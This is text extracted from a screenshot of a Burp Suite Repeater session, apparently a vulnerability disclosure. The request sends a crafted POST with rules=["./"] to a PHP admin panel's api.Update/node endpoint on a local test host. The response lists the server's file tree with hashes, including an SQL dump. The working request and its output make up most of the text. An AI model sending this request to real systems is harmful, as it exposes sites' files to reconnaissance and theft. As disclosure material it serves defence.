 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8000 ?
Request
Raw Params Headers Hex
1 POST /admin.html?s=admin/api.Update/node HTTP/1.1
2 Host: 127.0.0.1
3 Accept: */*Accept-Language: enUser-Agent: Mozilla/5.0
(compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
4 Connection: close
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 22
7
8 rules=%5B%22.%2F%22%5D
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1
3 Date: Mon, 12 Oct 2020 15:03:40 +0800
4 Connection: close
5 X-Powered-By: PHP/7.3.4
6 Content-Type:application/json; charset=utf-8
7 Set-Cookie: PHPSESSID=86322e7b8f8eb567e8fa8fc1adcac609; path=/
8
9 {"code":1,"info":"□□□□□□□□□","data":{"rules":[".\/"],"ignore":[],"list":[{
"name":".\/admin_v6.sql","hash":"a6add0e2aab0e7d45f1ef35ad7846c52"},{"name":
".\/app\/admin\/controller\/Auth.php","hash":"e06dd9f96d529532f6d5dbcf1f0d945c"
},{"name":".\/app\/admin\/controller\/Config.php","hash":
"0cbe8fe43bd378360722bc29d0b8f90f"},{"name":
".\/app\/admin\/controller\/Index.php","hash":
"da3736920e43b33e18e0ba72407c8588"},{"name":
".\/app\/admin\/controller\/Login.php","hash":
"c1820e476b786a793a48ff893bf8ed3c"},{"name":
".\/app\/admin\/controller\/Menu.php","hash":"4c7c0687808d24ef576e08b089f83bc8"
},{"name":".\/app\/admin\/controller\/Oplog.php","hash":
"b5056f7289a263b3f78f07e5f736b754"},{"name":
".\/app\/admin\/controller\/Queue.php","hash":
"0ec3d659a33ca5d5253a14e0d391bee6"},{"name":
".\/app\/admin\/controller\/User.php","hash":"121bda308c652c0afa6da9e5b4878bf7"
},{"name":".\/app\/admin\/controller\/api\/Plugs.php","hash":
"db98179054e8fe3a051f97901ea9ff2b"},{"name":
".\/app\/admin\/controller\/api\/Queue.php","hash":
"8fee8579a15bde1f76a31e4260e6c469"},{"name":
".\/app\/admin\/controller\/api\/Update.php","hash":
"3d0f724bf152786d58c585a097941a62"},{"name":
".\/app\/admin\/controller\/api\/Upload.php","hash":
"7a1f1ab265cca8b827a468629a6f54d7"},{"name":".\/app\/admin\/route\/demo.php",
"hash":"6195fea4e024d5c0ada052be413d5971"},{"name":
".\/app\/admin\/view\/api\/icon.html","hash":"ec8c333832ce2bb851e4c20fe1244ff6"
},{"name":".\/app\/admin\/view\/api\/upload.js","hash":
"cee84f1c9018a344eb9c07bfdc902741"},{"name":
".\/app\/admin\/view\/auth\/apply.html","hash":
"789a70d2cd7a8f454e91ab489746e08d"},{"name":
".\/app\/admin\/view\/auth\/form.html","hash":
"40d86d38abf470c28d5de65551fb7cd0"},{"name":
".\/app\/admin\/view\/auth\/index.html","hash":
"802fc881f7fff640ac8431401f8a15d5"},{"name":
".\/app\/admin\/view\/auth\/index_search.html","hash":
"2390f7973ddfed4e2bfea211e4676527"},{"name":
".\/app\/admin\/view\/config\/index.html","hash":
"c4dc9b9dd88ddf832772a0be55174e10"},{"name":
".\/app\/admin\/view\/config\/storage-0.html","hash":
? < + > Type a search term 0 matches
Timeline Sec
Done 153,245 bytes | 36,554 millis